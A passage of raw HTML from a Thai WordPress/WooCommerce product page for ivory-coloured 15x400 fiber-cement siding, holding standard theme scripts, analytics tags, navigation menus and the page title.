<link rel="canonical" href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/" />
<link rel='shortlink' href='https://rcmcement.com/?p=16428' />
<link rel="alternate" type="application/json+oembed" href="https://rcmcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmcement.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%259d%25e0%25b8%25b2-%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%259e%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25aa-15x400-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmcement.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%259d%25e0%25b8%25b2-%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%259e%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25aa-15x400-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%258a%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmcement.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#0d4677;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217794133-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217794133-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-16428 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmcement.com/" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ - จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmcement.com/wp-content/uploads/2020/01/logo-2.png" alt="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmcement.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmcement.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2/" class="">ไม้ฝา</a></li>
<li id="accordion-menu-item-16397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a2/" class="">ไม้เชิงชาย</a></li>
<li id="accordion-menu-item-16396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%81/" class="">ไม้ปิดกันนก</a></li>
<li id="accordion-menu-item-16395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87/" class="">ไม้ระแนง</a></li>
<li id="accordion-menu-item-16394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%9a/" class="">ไม้มอบ</a></li>
<li id="accordion-menu-item-16393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="">ไม้บัว</a></li>
<li id="accordion-menu-item-16392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%95%e0%b8%b2/" class="">ไม้บังตา</a></li>
<li id="accordion-menu-item-16391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%a7/" class="">ไม้รั้ว</a></li>
<li id="accordion-menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/" class="">ไม้พื้น</a></li>
<li id="accordion-menu-item-16389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/" class="">ไม้ตกแต่งบันได</a></li>
<li id="accordion-menu-item-16388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="">อุปกรณ์สำหรับไม้เทียม</a></li>
<li id="accordion-menu-item-16932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สมาร์ทบอร์ด เอสซีจี</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ฝ้าสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ผนังสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16929" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">พื้นสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%8b%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ซีเมนต์บอร์ด เอสซีจี</a></li>
</ul>
</li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.rcmterrazzo.com" class="">กระเบื้องหินขัด</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.rcmcpac.com" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmcement.com/" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ - จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmcement.com/wp-content/uploads/2020/01/logo-2.png" alt="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmcement.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2/" class="">ไม้ฝา</a></li>
<li id="nav-menu-item-16397" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a2/" class="">ไม้เชิงชาย</a></li>
<li id="nav-menu-item-16396" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%81/" class="">ไม้ปิดกันนก</a></li>
<li id="nav-menu-item-16395" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87/" class="">ไม้ระแนง</a></li>
<li id="nav-menu-item-16394" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%9a/" class="">ไม้มอบ</a></li>
<li id="nav-menu-item-16393" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="">ไม้บัว</a></li>
<li id="nav-menu-item-16392" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%95%e0%b8%b2/" class="">ไม้บังตา</a></li>
<li id="nav-menu-item-16391" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%a7/" class="">ไม้รั้ว</a></li>
<li id="nav-menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/" class="">ไม้พื้น</a></li>
<li id="nav-menu-item-16389" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/" class="">ไม้ตกแต่งบันได</a></li>
<li id="nav-menu-item-16388" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="">อุปกรณ์สำหรับไม้เทียม</a></li>
<li id="nav-menu-item-16932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สมาร์ทบอร์ด เอสซีจี</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ฝ้าสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ผนังสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16929" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">พื้นสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16928" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%8b%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ซีเมนต์บอร์ด เอสซีจี</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://www.rcmterrazzo.com" class="">กระเบื้องหินขัด</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://www.rcmcpac.com" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmcement.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีงาช้าง</h1>
							</div>
							<div class="breadcrumbs-wrap">
